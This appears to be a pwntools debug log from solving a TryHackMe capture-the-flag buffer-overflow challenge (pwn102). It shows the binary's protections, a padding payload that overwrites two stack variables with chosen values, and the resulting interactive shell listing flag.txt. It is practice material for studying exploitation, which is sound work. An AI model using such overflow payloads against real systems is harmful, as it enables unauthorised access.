 [*] '/home/kali/thm/rooms/pwn101/pwn102.pwn102'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.100.183 on port 9002: Done
[DEBUG] Received 0×110 bytes:
00000000 20 20 20 20 20 20 20 e2 94 8c e2 94 ac e2 94 90 │    │   ·│····│····│
00000010 e2 94 ac e2 94 80 e2 94 90 e2 94 ac 20 e2 94 ac │····│····│····│ ···│
00000020 e2 94 ac 20 e2 94 ac e2 94 8c e2 94 80 e2 94 90 │··· │····│····│····│
00000030 e2 94 8c e2 94 80 e2 94 90 e2 94 ac e2 94 8c e2 │····│····│····│····│
00000040 94 80 e2 94 8c e2 94 ac e2 94 90 e2 94 8c e2 94 │····│····│····│····│
00000050 80 e2 94 90 0a 20 20 20 20 20 20 20 20 e2 94 82 │····│·   │    │ ···│
00000060 20 e2 94 9c e2 94 ac e2 94 98 e2 94 94 e2 94 ac │ ···│····│····│····│
00000070 e2 94 98 e2 94 9c e2 94 80 e2 94 a4 e2 94 9c e2 │····│····│····│····│
00000080 94 80 e2 94 a4 e2 94 82 20 20 e2 94 9c e2 94 b4 │····│····│  ··│····│
00000090 e2 94 90 e2 94 82 e2 94 82 e2 94 82 e2 94 9c e2 │····│····│····│····│
000000a0 94 a4 20 0a 20 20 20 20 20 20 20 20 e2 94 b4 20 │·· ·│    │    │··· │
000000b0 e2 94 b4 e2 94 94 e2 94 80 20 e2 94 b4 20 e2 94 │····│····│· ··│· ··│
000000c0 b4 20 e2 94 b4 e2 94 b4 20 e2 94 94 e2 94 94 e2 │· ··│····│ ···│····│
000000d0 94 80 e2 94 98 e2 94 b4 20 e2 94 b4 e2 94 b4 20 │····│····│ ···│··· │
000000e0 e2 94 b4 e2 94 94 e2 94 80 e2 94 98 0a 20 20 20 │····│····│····│·   │
000000f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 70 77 │    │    │    │  pw│
00000100 6e 20 31 30 32 20 20 20 20 20 20 20 20 20 20 0a │n 10│2   │    │   ·│
00000110
[DEBUG] Received 0×28 bytes:
b'\n'
b'I need badf00d to fee1dead\n'
b'Am I right? '
[DEBUG] Sent 0×71 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000060 41 41 41 41 41 41 41 41 d3 c0 00 00 33 ff c0 00 │AAAA│AAAA│····│3···│
00000070 0a │·│
00000071
[*] Switching to interactive mode
[DEBUG] Received 0×1b bytes:
b'Yes, I need c0ff33 to c0d3\n'
Yes, I need c0ff33 to c0d3
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×19 bytes:
b'flag.txt\n'
b'pwn102\n'
b'pwn102.c\n'
flag.txt
pwn102
pwn102.c
$